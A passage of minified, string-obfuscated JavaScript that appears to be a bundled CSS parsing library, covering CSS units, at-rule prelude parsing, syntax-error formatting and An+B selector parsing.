F=!0x0;if(!0x1!==G[iR(0xb55)](I,T)){if(iR(0x5ff)===T)I[iR(0x5ff)]!==w&&y(I,iR(0x37f)+I[iR(0x5ff)]+iR(0x245)+w+'`');else{if(iR(0x1f8)===T){if(null===I[iR(0x1f8)])continue;if(I[iR(0x1f8)]&&I[iR(0x1f8)][iR(0x893)]===Object){if(iR(0x7f8)!=typeof I[iR(0x1f8)][iR(0x7a9)])T+=iR(0x72d);else{if(z(I[iR(0x1f8)][iR(0xa14)])){if(z(I[iR(0x1f8)][iR(0x665)]))continue;T+=iR(0x1080);}else T+=iR(0x474);}}F=!0x1;}else{if(d[iR(0x866)](T)){F=!0x1;for(let g=0x0;!F&&g<d[T][iR(0x3bf)];g++){const X=d[T][g];switch(X){case String:F=iR(0x7f8)==typeof I[T];break;case Boolean:F=iR(0xcdd)==typeof I[T];break;case null:F=null===I[T];break;default:iR(0x7f8)==typeof X?F=I[T]&&I[T][iR(0x5ff)]===X:Array[iR(0x4c8)](X)&&(F=I[T]instanceof E['B']);}}}else y(I,iR(0xfd0)+T+iR(0xa78)+w+iR(0x71c));}}F||y(I,iR(0x934)+w+'.'+T+'`');}}for(const N in d)G[iR(0xb55)](d,N)&&!0x1===G[iR(0xb55)](I,N)&&y(I,iR(0xb91)+w+'.'+N+iR(0x786));};}function h(w,d){const is=ic,I=[];for(let y=0x0;y<w[is(0x3bf)];y++){const T=w[y];if(T===String||T===Boolean)I[is(0x2de)](T[is(0xbe1)][is(0x21b)]());else{if(null===T)I[is(0x2de)](is(0xc21));else{if(is(0x7f8)==typeof T)I[is(0x2de)](T);else{if(!Array[is(0x4c8)](T))throw new Error(is(0xb54)+T+is(0x8d9)+d+is(0x8e6));I[is(0x2de)](is(0x23c)+(h(T,d)||is(0xa9e))+'>');}}}}return I[is(0x9bd)](is(0x6f8));}function k(w,d){const iQ=ic,I=d[iQ(0x49b)],y={'type':String,'loc':!0x0},T={'type':'\x22'+w+'\x22'};for(const F in I){if(!0x1===G[iQ(0xb55)](I,F))continue;const g=y[F]=Array[iQ(0x4c8)](I[F])?I[F][iQ(0x9e8)]():[I[F]];T[F]=h(g,w+'.'+F);}return{'docs':T,'check':P(w,y)};}function M(w){const ix=ic,d={};if(w[ix(0xeb3)]){for(const I in w[ix(0xeb3)])if(G[ix(0xb55)](w[ix(0xeb3)],I)){const y=w[ix(0xeb3)][I];if(!y[ix(0x49b)])throw new Error(ix(0x323)+I+ix(0xe9a));d[I]=k(I,y);}}return d;}},0x11e:(H,v,C)=>{'use strict';function E(h){const iV=a2m;function k(w){const ir=a2m;return null!==w&&(ir(0xc51)===w[ir(0x5ff)]||ir(0xb22)===w[ir(0x5ff)]||ir(0x8dc)===w[ir(0x5ff)]);}let M=null;return null!==this[iV(0x90b)]&&function w(d){const iY=iV;if(Array[iY(0x4c8)](d[iY(0xbb6)])){for(let I=0x0;I<d[iY(0xbb6)][iY(0x3bf)];I++)if(w(d[iY(0xbb6)][I]))return k(d[iY(0xf82)])&&M[iY(0x5eb)](d[iY(0xf82)]),!0x0;}else{if(d[iY(0xeb3)]===h)return M=k(d[iY(0xf82)])?[d[iY(0xf82)]]:[],!0x0;}return!0x1;}(this[iV(0x90b)]),M;}function G(h,k){const iJ=a2m;return P(this,h,M=>iJ(0xc51)===M[iJ(0x5ff)]&&M[iJ(0xbe1)]===k);}function L(h,k){const iK=a2m;return P(this,h,M=>iK(0xb22)===M[iK(0x5ff)]&&M[iK(0xbe1)]===k);}function z(h){const iU=a2m;return P(this,h,k=>iU(0x8dc)===k[iU(0x5ff)]);}function P(h,k,M){const ie=a2m,w=E[ie(0xb55)](h,k);return null!==w&&w[ie(0xbb8)](M);}C['r'](v),C['d'](v,{'getTrace':()=>E,'isKeyword':()=>z,'isProperty':()=>L,'isType':()=>G});},0xec0:(H,v,C)=>{'use strict';const iu=a2m;C['r'](v),C['d'](v,{'angle':()=>G,'decibel':()=>k,'flex':()=>h,'frequency':()=>z,'length':()=>E,'resolution':()=>P,'semitones':()=>M,'time':()=>L});const E=['cm','mm','q','in','pt','pc','px','em',iu(0x292),'ex',iu(0xbb1),iu(0xf8f),iu(0x55c),'ch',iu(0x7d6),'ic',iu(0xab4),'lh',iu(0x634),'vw',iu(0xf41),iu(0x830),iu(0xf78),'vh',iu(0x806),iu(0xf94),iu(0x81e),'vi',iu(0xf10),iu(0x6a1),iu(0xa59),'vb',iu(0xf0a),iu(0xf95),iu(0x9d2),iu(0xe4d),iu(0xd1a),iu(0x9f3),iu(0x680),iu(0x2f2),iu(0xa3c),iu(0x637),iu(0x56b),iu(0xf4c),iu(0xc11),iu(0xd5a),iu(0x4d1),iu(0x80e),iu(0xc15)],G=[iu(0x96b),iu(0x84c),iu(0x2bc),iu(0x70f)],L=['s','ms'],z=['hz',iu(0xbbe)],P=[iu(0xb1d),iu(0xb47),iu(0xb2b),'x'],h=['fr'],k=['db'],M=['st'];},0x23a3:(H,v,C)=>{'use strict';const z0=a2m;C['d'](v,{'u':()=>h});var E=C(0x192b);const G=0x64,L=0x3c,z=z0(0x949);function P({source:k,line:M,column:w,baseLine:I,baseColumn:y},T){const z2=z0;function F(S,O){const z1=a2m;return g[z1(0x9e8)](S,O)[z1(0x45d)]((D,f)=>String(S+f+0x1)[z1(0x355)](W)+'\x20|'+D)[z1(0x9bd)]('\x0a');}const g=('\x0a'[z2(0xc3e)](Math[z2(0xdd2)](I-0x1,0x0))+'\x20'[z2(0xc3e)](Math[z2(0xdd2)](y-0x1,0x0))+k)[z2(0xbe6)](/\r\n?|\n|\f/),X=Math[z2(0xdd2)](0x1,M-T)-0x1,N=Math[z2(0x281)](M+T,g[z2(0x3bf)]+0x1),W=Math[z2(0xdd2)](0x4,String(N)[z2(0x3bf)])+0x1;let b=0x0;(w+=(z[z2(0x3bf)]-0x1)*(g[M-0x1][z2(0x314)](0x0,w-0x1)[z2(0xbb6)](/\t/g)||[])[z2(0x3bf)])>G&&(b=w-L+0x3,w=L-0x2);for(let S=X;S<=N;S++)S>=0x0&&S<g[z2(0x3bf)]&&(g[S]=g[S][z2(0x419)](/\t/g,z),g[S]=(b>0x0&&g[S][z2(0x3bf)]>b?'…':'')+g[S][z2(0x314)](b,G-0x2)+(g[S][z2(0x3bf)]>b+G-0x1?'…':''));return[F(X,M),new Array(w+W+0x2)[z2(0x9bd)]('-')+'^',F(M,N)][z2(0x1010)](Boolean)[z2(0x9bd)]('\x0a')[z2(0x419)](/^(\s+\d+\s+\|\n)+/,'')[z2(0x419)](/\n(\s+\d+\s+\|)+$/,'');}function h(k,M,w,d,I,y=0x1,T=0x1){const z3=z0;return Object[z3(0x627)]((0x0,E['a'])(z3(0xf47),k),{'source':M,'offset':w,'line':d,'column':I,'sourceFragment':F=>P({'source':M,'line':d,'column':I,'baseLine':y,'baseColumn':T},isNaN(F)?0x0:F),get 'formattedMessage'(){const z4=z3;return z4(0xc48)+k+'\x0a'+P({'source':M,'line':d,'column':I,'baseLine':y,'baseColumn':T},0x2);}});}},0x1766:(H,v,C)=>{'use strict';C['d'](v,{'C':()=>X});var E=C(0x1aa),G=C(0x23a3),L=C(0x11ac),z=C(0x245f);const P=()=>{},k=0x21,M=0x23,w=0x3b,I=0x7b,y=0x0;function T(N){return function(){return this[N]();};}function F(N){const z5=a2m,W=Object[z5(0x911)](null);for(const b of Object[z5(0x8fe)](N)){const S=N[b],O=S[z5(0xc8b)]||S;O&&(W[b]=O);}return W;}function X(N){const z6=a2m;let W='',S=z6(0x844),O=!0x1,D=P,A=!0x1;const B=new L['A1'](),R=Object[z6(0x627)](new L['eV'](),function(Q){const z7=z6,x={'context':Object[z7(0x911)](null),'features':Object[z7(0x627)](Object[z7(0x911)](null),Q[z7(0x236)]),'scope':Object[z7(0x627)](Object[z7(0x911)](null),Q[z7(0x81f)]),'atrule':F(Q[z7(0x27f)]),'pseudo':F(Q[z7(0x6eb)]),'node':F(Q[z7(0xeb3)])};for(const [V,Y]of Object[z7(0x998)](Q[z7(0x5ec)]))switch(typeof Y){case z7(0xf81):x[z7(0xd0c)][V]=Y;break;case z7(0x7f8):x[z7(0xd0c)][V]=T(Y);}return{'config':x,...x,...x[z7(0xeb3)]};}(N||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':z['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Q=>Q===I?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Q=>Q===I||Q===w?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Q=>Q===k||Q===w?0x1:0x0,'consumeUntilSemicolonIncluded':Q=>Q===w?0x2:0x0,'createList':()=>new E['B'](),'createSingleNodeList':Q=>new E['B']()[z6(0x663)](Q),'getFirstListNode':Q=>Q&&Q[z6(0x561)],'getLastListNode':Q=>Q&&Q[z6(0x8ec)],'parseWithFallback'(Q,x){const z8=z6,V=this[z8(0xe33)];try{return Q[z8(0xb55)](this);}catch(Y){if(A)throw Y;this[z8(0x364)](V-this[z8(0xe33)]);const J=x[z8(0xb55)](this);return A=!0x0,D(Y,J),A=!0x1,J;}},'lookupNonWSType'(Q){const z9=z6;let x;do{if(x=this[z9(0x952)](Q++),x!==L['M$']&&x!==L['Mw'])return x;}while(x!==y);return y;},'charCodeAt':Q=>Q>=0x0&&Q<W[z6(0x3bf)]?W[z6(0x104b)](Q):0x0,'substring':(Q,x)=>W[z6(0xc1b)](Q,x),'substrToCursor'(Q){const zq=z6;return this[zq(0x7a9)][zq(0xc1b)](Q,this[zq(0xb46)]);},'cmpChar':(Q,x)=>(0x0,L['Nb'])(W,Q,x),'cmpStr':(Q,x,V)=>(0x0,L['$C'])(W,Q,x,V),'consume'(Q){const zm=z6,x=this[zm(0xb46)];return this[zm(0x4cb)](Q),this[zm(0x7f0)](x);},'consumeFunctionName'(){const zZ=z6,Q=W[zZ(0xc1b)](this[zZ(0xb46)],this[zZ(0xb95)]-0x1);return this[zZ(0x4cb)](L['zt']),Q;},'consumeNumber'(Q){const zj=z6,x=W[zj(0xc1b)](this[zj(0xb46)],(0x0,L['yQ'])(W,this[zj(0xb46)]));return this[zj(0x4cb)](Q),x;},'eat'(Q){const zH=z6;if(this[zH(0x38a)]!==Q){const x=L['uX'][Q][zH(0x9e8)](0x0,-0x6)[zH(0x419)](/-/g,'\x20')[zH(0x419)](/^./,J=>J[zH(0xf8d)]());let V=(/[[\](){}]/[zH(0x888)](x)?'\x22'+x+'\x22':x)+zH(0xe3c),Y=this[zH(0xb46)];switch(Q){case L['Vy']:this[zH(0x38a)]===L['zt']||this[zH(0x38a)]===L['s0']?(Y=this[zH(0xb95)]-0x1,V=zH(0x9e6)):V=zH(0x7bb);break;case L['Vw']:this[zH(0xd6f)](M)&&(this[zH(0x3d0)](),Y++,V=zH(0x6d2));break;case L['Ne']:this[zH(0x38a)]===L['wN']&&(Y=this[zH(0xb95)],V=zH(0xc9f));}this[zH(0x1093)](V,Y);}this[zH(0x3d0)]();},'eatIdent'(Q){const zv=z6;this[zv(0x38a)]===L['Vy']&&!0x1!==this[zv(0x217)](0x0,Q)||this[zv(0x1093)](zv(0x424)+Q+zv(0x83e)),this[zv(0x3d0)]();},'eatDelim'(Q){const za=z6;this[za(0xd6f)](Q)||this[za(0x1093)](za(0xc32)+String[za(0xd82)](Q)+za(0x83e)),this[za(0x3d0)]();},'getLocation':(Q,x)=>O?B[z6(0x89e)](Q,x,S):null,'getLocationFromList'(Q){const zC=z6;if(O){const x=this[zC(0x81b)](Q),V=this[zC(0x892)](Q);return B[zC(0x89e)](null!==x?x[zC(0x1f8)][zC(0xa14)][zC(0x7a0)]-B[zC(0x1024)]:this[zC(0xb46)],null!==V?V[zC(0x1f8)][zC(0x665)][zC(0x7a0)]-B[zC(0x1024)]:this[zC(0xb46)],S);}return null;},'error'(Q,x){const zE=z6,V=void 0x0!==x&&x<W[zE(0x3bf)]?B[zE(0xc12)](x):this[zE(0x47e)]?B[zE(0xc12)]((0x0,L['Z4'])(W,W[zE(0x3bf)]-0x1)):B[zE(0xc12)](this[zE(0xb46)]);throw new G['u'](Q||zE(0xaa7),W,V[zE(0x7a0)],V[zE(0x580)],V[zE(0x283)],B[zE(0xea5)],B[zE(0x86e)]);}});return Object[z6(0x627)](function(Q,x){const zG=z6;W=Q,x=x||{},R[zG(0x4d5)](W,L['qw']),B[zG(0x4d5)](W,x[zG(0x7a0)],x[zG(0x580)],x[zG(0x283)]),S=x[zG(0x107e)]||zG(0x844),O=Boolean(x[zG(0xf92)]),D=zG(0xf81)==typeof x[zG(0x598)]?x[zG(0x598)]:P,A=!0x1,R[zG(0x48c)]=!(zG(0x48c)in x)||Boolean(x[zG(0x48c)]),R[zG(0xbe8)]=!(zG(0xbe8)in x)||Boolean(x[zG(0xbe8)]),R[zG(0x7e1)]=!(zG(0x7e1)in x)||Boolean(x[zG(0x7e1)]),R[zG(0x784)]=zG(0x784)in x&&Boolean(x[zG(0x784)]);const {context:V=zG(0x5e1),onComment:Y}=x;if(V in R[zG(0xd0c)]==0x0)throw new Error(zG(0x7c6)+V+'`');zG(0xf81)==typeof Y&&R[zG(0xd19)]((K,U,q0)=>{const zL=zG;if(K===L['Mw']){const q1=R[zL(0xc12)](U,q0),q2=(0x0,L['$C'])(W,q0-0x2,q0,'*/')?W[zL(0x9e8)](U+0x2,q0-0x2):W[zL(0x9e8)](U+0x2,q0);Y(q2,q1);}});const J=R[zG(0xd0c)][V][zG(0xb55)](R,x);return R[zG(0x47e)]||R[zG(0x1093)](),J;},{'SyntaxError':G['u'],'config':R[z6(0x68d)]});}},0x245f:(H,v,a)=>{'use strict';a['d'](v,{'s':()=>E});var C=a(0x11ac);function E(G){const zi=a2m,L=this[zi(0xd53)]();let z=!0x1;const P={'recognizer':G};for(;!this[zi(0x47e)];){switch(this[zi(0x38a)]){case C['Mw']:this[zi(0x3d0)]();continue;case C['M$']:z=!0x0,this[zi(0x3d0)]();continue;}let h=G[zi(0x102e)][zi(0xb55)](this,P);if(void 0x0===h)break;z&&(G[zi(0x76e)]&&G[zi(0x76e)][zi(0xb55)](this,h,L,P),z=!0x1),L[zi(0x2de)](h);}return z&&G[zi(0x76e)]&&G[zi(0x76e)][zi(0xb55)](this,null,L,P),L;}},0x1db5:(H,v,a)=>{'use strict';const zz=a2m;a['d'](v,{'A':()=>G});var C=a(0x11ac);const E=new Set([zz(0xe03),zz(0xd47),zz(0xc20),'or']),G={'parse':{'prelude'(){const zP=zz,L=this[zP(0xd53)]();if(this[zP(0x38a)]===C['Vy']){const z=this[zP(0xc1b)](this[zP(0xb46)],this[zP(0xb95)]);E[zP(0xd72)](z[zP(0x21b)]())||L[zP(0x2de)](this[zP(0xa21)]());}return L[zP(0x2de)](this[zP(0x8a8)](zP(0xb9c))),L;},'block'(L=!0x1){const zh=zz;return this[zh(0xab5)](L);}}};},0x113f:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude':null,'block'(){const zk=a2m;return this[zk(0xab5)](!0x0);}}};},0x1109:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>z});var E=C(0x11ac);function G(P,h){const zM=a2m;return this[zM(0xdda)](()=>{const zw=zM;try{return P[zw(0xb55)](this);}finally{this[zw(0xe82)](),this[zw(0x67a)](0x0)!==E['no']&&this[zw(0x1093)]();}},h||(()=>this[zM(0xfda)](null,!0x0)));}const L={'layer'(){const zd=a2m;this[zd(0xe82)]();const P=this[zd(0xd53)](),h=G[zd(0xb55)](this,this[zd(0xa31)]);return zd(0xfda)===h[zd(0x5ff)]&&''===h[zd(0x745)]||P[zd(0x2de)](h),P;},'supports'(){const zI=a2m;this[zI(0xe82)]();const P=this[zI(0xd53)](),h=G[zI(0xb55)](this,this[zI(0xf09)],()=>G[zI(0xb55)](this,()=>this[zI(0x8a8)](zI(0xc26))));return zI(0xfda)===h[zI(0x5ff)]&&''===h[zI(0x745)]||P[zI(0x2de)](h),P;}},z={'parse':{'prelude'(){const zy=a2m,P=this[zy(0xd53)]();switch(this[zy(0x38a)]){case E['Qf']:P[zy(0x2de)](this[zy(0x394)]());break;case E['s0']:case E['zt']:P[zy(0x2de)](this[zy(0x27c)]());break;default:this[zy(0x1093)](zy(0xc02));}return this[zy(0xe82)](),this[zy(0x38a)]===E['Vy']&&this[zy(0xe05)](this[zy(0xb46)],this[zy(0xb95)],zy(0xfe1))?P[zy(0x2de)](this[zy(0xa21)]()):this[zy(0x38a)]===E['zt']&&this[zy(0xe05)](this[zy(0xb46)],this[zy(0xb95)],zy(0xeca))&&P[zy(0x2de)](this[zy(0xfab)](null,L)),this[zy(0xe82)](),this[zy(0x38a)]===E['zt']&&this[zy(0xe05)](this[zy(0xb46)],this[zy(0xb95)],zy(0x96a))&&P[zy(0x2de)](this[zy(0xfab)](null,L)),this[zy(0x67a)](0x0)!==E['Vy']&&this[zy(0x67a)](0x0)!==E['AJ']||P[zy(0x2de)](this[zy(0xce2)]()),P;},'block':null}};},0x25fe:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>T});var E=C(0x1db5),G=C(0x113f),L=C(0x1109),z=C(0x131f),P=C(0x932),k=C(0xd86),M=C(0x1963),w=C(0x13ae),I=C(0x25cc),y=C(0x1450);const T={'container':E['A'],'font-face':G['A'],'import':L['A'],'layer':z['A'],'media':P['A'],'nest':k['A'],'page':M['A'],'scope':w['A'],'starting-style':I['A'],'supports':y['A']};},0x131f:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude'(){const zT=a2m;return this[zT(0xa7e)](this[zT(0xcca)]());},'block'(){const zF=a2m;return this[zF(0xab5)](!0x1);}}};},0x932:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude'(){const zt=a2m;return this[zt(0xa7e)](this[zt(0xce2)]());},'block'(E=!0x1){const zg=a2m;return this[zg(0xab5)](E);}}};},0xd86:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude'(){const zX=a2m;return this[zX(0xa7e)](this[zX(0x102f)]());},'block'(){const zN=a2m;return this[zN(0xab5)](!0x0);}}};},0x1963:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude'(){const zW=a2m;return this[zW(0xa7e)](this[zW(0x102f)]());},'block'(){const zb=a2m;return this[zb(0xab5)](!0x0);}}};},0x13ae:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude'(){const zo=a2m;return this[zo(0xa7e)](this[zo(0x1054)]());},'block'(E=!0x1){const zS=a2m;return this[zS(0xab5)](E);}}};},0x25cc:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude':null,'block'(E=!0x1){const zl=a2m;return this[zl(0xab5)](E);}}};},0x1450:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'parse':{'prelude'(){const zO=a2m;return this[zO(0xa7e)](this[zO(0x8a8)](zO(0xc26)));},'block'(E=!0x1){const zp=a2m;return this[zp(0xab5)](E);}}};},0x1f49:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>z});var E=C(0x1304),G=C(0xd33),L=C(0x791);const z={'generic':!0x0,'cssWideKeywords':E['v'],...G['A'],'node':L};},0x58d:(H,v,a)=>{'use strict';function C(L,z){const zD=a2m;return zD(0x7f8)==typeof z&&/^\s*\|/[zD(0x888)](z)?zD(0x7f8)==typeof L?L+z:z[zD(0x419)](/^\s*\|\s*/,''):z||null;}function E(L,z){const zc=a2m,P=Object[zc(0x911)](null);for(const [h,k]of Object[zc(0x998)](L))if(k){P[h]={};for(const M of Object[zc(0x8fe)](k))z[zc(0x785)](M)&&(P[h][M]=k[M]);}return P;}function G(L,z){const zn=a2m,P={...L};for(const [h,k]of Object[zn(0x998)](z))switch(h){case zn(0xb21):P[h]=Boolean(k);break;case zn(0xfd7):P[h]=L[h]?[...L[h],...k]:k||[];break;case zn(0x651):P[h]={...L[h]};for(const [M,w]of Object[zn(0x998)](k))P[h][M]=Array[zn(0x4c8)](w)?w:[];break;case zn(0xb80):P[h]={...L[h]};for(const [d,I]of Object[zn(0x998)](k)){const y=P[h][d]||{},T=P[h][d]={'prelude':y[zn(0x4ae)]||null,'descriptors':{...y[zn(0xd3b)]}};if(I){T[zn(0x4ae)]=I[zn(0x4ae)]?C(T[zn(0x4ae)],I[zn(0x4ae)]):T[zn(0x4ae)]||null;for(const [F,g]of Object[zn(0x998)](I[zn(0xd3b)]||{}))T[zn(0xd3b)][F]=g?C(T[zn(0xd3b)][F],g):null;Object[zn(0x8fe)](T[zn(0xd3b)])[zn(0x3bf)]||(T[zn(0xd3b)]=null);}}break;case zn(0xcb9):case zn(0xe99):P[h]={...L[h]};for(const [X,N]of Object[zn(0x998)](k))P[h][X]=C(P[h][X],N);break;case zn(0x81f):case zn(0x236):P[h]={...L[h]};for(const [W,b]of Object[zn(0x998)](k))P[h][W]={...P[h][W],...b};break;case zn(0x5ec):P[h]={...L[h],...k};break;case zn(0x27f):case zn(0x6eb):P[h]={...L[h],...E(k,[zn(0xc8b)])};break;case zn(0xeb3):P[h]={...L[h],...E(k,[zn(0xbe1),zn(0x49b),zn(0xc8b),zn(0xd6a),zn(0x1019)])};}return P;}a['d'](v,{'A':()=>G});},0x2320:(H,v,C)=>{'use strict';const zf=a2m;C['d'](v,{'A':()=>P});var E=C(0x80b),G=C(0x25fe),L=C(0x242f),z=C(0x6d7);const P={'parseContext':{'default':zf(0x5b7),'stylesheet':zf(0x5b7),'atrule':zf(0x9b4),'atrulePrelude'(h){const zA=zf;return this[zA(0x788)](h[zA(0x27f)]?String(h[zA(0x27f)]):null);},'mediaQueryList':zf(0xce2),'mediaQuery':zf(0xf66),'condition'(h){const zB=zf;return this[zB(0x8a8)](h[zB(0x803)]);},'rule':zf(0xc36),'selectorList':zf(0x102f),'selector':zf(0x8e2),'block'(){const zR=zf;return this[zR(0xab5)](!0x0);},'declarationList':zf(0x264),'declaration':zf(0xf09),'value':zf(0x7af)},'features':{'supports':{'selector'(){const zs=zf;return this[zs(0x8e2)]();}},'container':{'style'(){const zQ=zf;return this[zQ(0xf09)]();}}},'scope':E,'atrule':G['A'],'pseudo':L['A'],'node':z};},0xe9:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'node':a(0x791)};},0x2162:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>w});var E=C(0x11ac),G=C(0x1766),L=C(0x772),z=C(0x2043),P=C(0x2495),h=C(0x1d09),k=C(0x58d);function M(I){const zx=a2m,y=(0x0,G['C'])(I),T=(0x0,P['j'])(I),F=(0x0,L['o'])(I),{fromPlainObject:g,toPlainObject:X}=(0x0,z['L'])(T),N={'lexer':null,'createLexer':W=>new h['J'](W,N,N[zx(0x100a)][zx(0x49b)]),'tokenize':E['qw'],'parse':y,'generate':F,'walk':T,'find':T[zx(0x664)],'findLast':T[zx(0xe81)],'findAll':T[zx(0x63a)],'fromPlainObject':g,'toPlainObject':X,'fork'(W){const zr=zx,b=(0x0,k['A'])({},I);return M(zr(0xf81)==typeof W?W(b):(0x0,k['A'])(b,W));}};return N[zx(0x100a)]=new h['J']({'generic':I[zx(0xb21)],'cssWideKeywords':I[zx(0xfd7)],'units':I[zx(0x651)],'types':I[zx(0xcb9)],'atrules':I[zx(0xb80)],'properties':I[zx(0xe99)],'node':I[zx(0xeb3)]},N),N;}const w=I=>M((0x0,k['A'])({},I));},0x1dd3:(H,v,a)=>{'use strict';function C(){const zV=a2m;return this[zV(0xa7e)](this[zV(0xfda)](null,!0x1));}a['d'](v,{'A':()=>C});},0x20a0:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>E});var C=a(0x11ac);function E(){const zY=a2m,G=this[zY(0xd53)]();if(this[zY(0xe82)](),G[zY(0x2de)](this[zY(0xa21)]()),this[zY(0xe82)](),this[zY(0x38a)]===C['A9']){G[zY(0x2de)](this[zY(0xc24)]());const L=this[zY(0xe33)],i=this[zY(0x784)]?this[zY(0x7af)](null):this[zY(0xfda)](this[zY(0xea8)],!0x1);if(zY(0x7af)===i[zY(0x5ff)]&&i[zY(0x74a)][zY(0x252)]){for(let z=L-this[zY(0xe33)];z<=0x0;z++)if(this[zY(0x952)](z)===C['M$']){i[zY(0x74a)][zY(0x663)]({'type':zY(0x60d),'loc':null,'value':'\x20'});break;}}G[zY(0x2de)](i);}return G;}},0x1254:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>P});var E=C(0x2162),G=C(0x1f49),L=C(0x2320),z=C(0xe9);const P=(0x0,E['A'])({...G['A'],...L['A'],...z['A']});},0x1a26:(H,v,C)=>{'use strict';const zu=a2m;C['r'](v),C['d'](v,{'generate':()=>N,'name':()=>T,'parse':()=>X,'structure':()=>F});var E=C(0x11ac);const G=0x2b,L=0x2d,z=0x6e,P=!0x0,k=!0x1;function M(W,b){const zJ=a2m;let S=this[zJ(0xb46)]+W;const O=this[zJ(0x104b)](S);for(O!==G&&O!==L||(b&&this[zJ(0x1093)](zJ(0x775)),S++);S<this[zJ(0xb95)];S++)(0x0,E['yp'])(this[zJ(0x104b)](S))||this[zJ(0x1093)](zJ(0x2fb),S);}function w(W){const zK=a2m;return M[zK(0xb55)](this,0x0,W);}function I(W,b){const zU=a2m;if(!this[zU(0xcbb)](this[zU(0xb46)]+W,b)){let S='';switch(b){case z:S=zU(0xe0b);break;case L:S=zU(0x1079);}this[zU(0x1093)](S,this[zU(0xb46)]+W);}}function y(){const ze=a2m;let W=0x0,b=0x0,S=this[ze(0x38a)];for(;S===E['M$']||S===E['Mw'];)S=this[ze(0x952)](++W);if(S!==E['wN']){if(!this[ze(0xd6f)](G,W)&&!this[ze(0xd6f)](L,W))return null;b=this[ze(0xd6f)](G,W)?G:L;do{S=this[ze(0x952)](++W);}while(S===E['M$']||S===E['Mw']);S!==E['wN']&&(this[ze(0x364)](W),w[ze(0xb55)](this,P));}return W>0x0&&this[ze(0x364)](W),0x0===b&&(S=this[ze(0x104b)](this[ze(0xb46)]),S!==G&&S!==L&&this[ze(0x1093)](ze(0x37d))),w[ze(0xb55)](this,0x0!==b),b===L?'-'+this[ze(0xec5)](E['wN']):this[ze(0xec5)](E['wN']);}const T=zu(0xfc4),F={'a':[String,null],'b':[String,null]};function X(){const P0=zu,W=this[P0(0xb46)];let b=null,S=null;if(this[P0(0x38a)]===E['wN'])w[P0(0xb55)](this,k),S=this[P0(0xec5)](E['wN']);else{if(this[P0(0x38a)]===E['Vy']&&this[P0(0xcbb)](this[P0(0xb46)],L))switch(b='-1',I[P0(0xb55)](this,0x1,z),this[P0(0xb95)]-this[P0(0xb46)]){case 0x2:this[P0(0x3d0)](),S=y[P0(0xb55)](this);break;case 0x3:I[P0(0xb55)](this,0x2,L),this[P0(0x3d0)](),this[P0(0xe82)](),w[P0(0xb55)](this,P),S='-'+this[P0(0xec5)](E['wN']);break;default:I[P0(0xb55)](this,0x2,L),M[P0(0xb55)](this,0x3,P),this[P0(0x3d0)](),S=this[P0(0x7f0)](W+0x2);}else{if(this[P0(0x38a)]===E['Vy']||this[P0(0xd6f)](G)&&this[P0(0x952)](0x1)===E['Vy']){let O=0x0;switch(b='1',this[P0(0xd6f)](G)&&(O=0x1,this[P0(0x3d0)]()),I[P0(0xb55)](this,0x0,z),this[P0(0xb95)]-this[P0(0xb46)]){case 0x1:this[P0(0x3d0)](),S=y[P0(0xb55)](this);break;case 0x2:I[P0(0xb55)](this,0x1,L),this[P0(0x3d0)](),this[P0(0xe82)](),w[P0(0xb55)](this,P),S='-'+this[P0(0xec5)](E['wN']);break;default:I[P0(0xb55)](this,0x1,L),M[P0(0xb55)](this,0x2,P),this[P0(0x3d0)](),S=this[P0(0x7f0)](W+O+0x1);}}else{if(this[P0(0x38a)]===E['fg']){const D=this[P0(0x104b)](this[P0(0xb46)]),A=D===G||D===L;let B=this[P0(0xb46)]+A;for(;B<this[P0(0xb95)]&&(0x0,E['yp'])(this[P0(0x104b)](B));B++);B===this[P0(0xb46)]+A&&this[P0(0x1093)](P0(0x2fb),this[P0(0xb46)]+A),I[P0(0xb55)](this,B-this[P0(0xb46)],z),b=this[P0(0xc1b)](W,B),B+0x1===this[P0(0xb95)]?(this[P0(0x3d0)](),S=y[P0(0xb55)](this)):(I[P0(0xb55)](this,B-this[P0(0xb46)]+0x1,L),B+0x2===this[P0(0xb95)]?(this[P0(0x3d0)](),this[P0(0xe82)](),w[P0(0xb55)](this,P),S='-'+this[P0(0xec5)](E['wN'])):(M[P0(0xb55)](this,B-this[P0(0xb46)]+0x2,P),this[P0(0x3d0)](),S=this[P0(0x7f0)](B+0x1)));}else this[P0(0x1093)]();}}}return null!==b&&b[P0(0x104b)](0x0)===G&&(b=b[P0(0x314)](0x1)),null!==S&&S[P0(0x104b)](0x0)===G&&(S=S[P0(0x314)](0x1)),{'type':P0(0xfc4),'loc':this[P0(0xc12)](W,this[P0(0xb46)]),'a':b,'b':S};}function N(W){const P1=zu;if(W['a']){const b=('+1'===W['a']||'1'===W['a']?'n':'-1'===W['a']&&'-n')||W['a']+'n';if(W['b']){const S='-'===W['b'][0x0]||'+'===W['b'][0x0]?W['b']:'+'+W['b'];this[P1(0x320)](b+S);}else this[P1(0x320)](b);}else this[P1(0x320)](W['b']);}},0xdc2:(H,v,C)=>{'use strict';const P4=a2m;C['r'](v),C['d'](v,{'generate':()=>M,'name':()=>z,'parse':()=>k,'structure':()=>h,'walkContext':()=>P});var E=C(0x11ac);function G(){const P2=a2m;return this[P2(0xfda)](this[P2(0x5d9)],!0x0);}function L(){const P3=a2m;for(let 